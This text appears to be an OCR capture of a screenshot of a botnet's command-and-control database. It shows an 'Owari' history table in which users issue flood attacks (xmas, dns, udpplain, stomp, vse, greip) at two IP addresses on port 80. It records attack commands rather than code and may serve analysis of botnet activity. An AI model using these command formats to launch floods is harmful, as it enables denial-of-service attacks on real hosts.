 root@80.211.232.43 (owari)/ Owari/ history (Table) created: 05/28/2018 03:40:14 last update: 05/29/2018 16:4
Columns Indexes Constraints Triggers Data Privileges Stats Script
Where:
id user_id time_sent duration command max_bots
1 2 1,527,476,770 30 xmas 59.56.110.227 30 dport=80 -1
2 1 1,527,476,862 15 dns 59.56.110.227 15 dport=80 -1
3 1 1,527,476,991 30 xmas 59.56.110.227 30 dport=80 -1
4 1 1,527,477,200 15 dns 80.211.36.110 15 dport=80 -1
5 1 1,527,477,218 15 udpplain 80.211.36.110 15 dport=80 -1
6 2 1,527,477,255 30 udpplain 59.56.110.227 30 dport=80 -1
7 1 1,527,477,302 15 stomp 80.211.36.110 15 dport=80 -1
8 1 1,527,477,320 15 xmas 80.211.36.110 15 dport=80 -1
9 1 1,527,477,346 15 vse 80.211.36.110 15 dport=80 -1
10 1 1,527,477,370 15 udp 80.211.36.110 15 dport=80 -1
11 1 1,527,477,460 15 greip 80.211.36.110 15 dport=80 -1
12 2 1,527,477,461 30 greip 59.56.110.227 30 dport=80 -1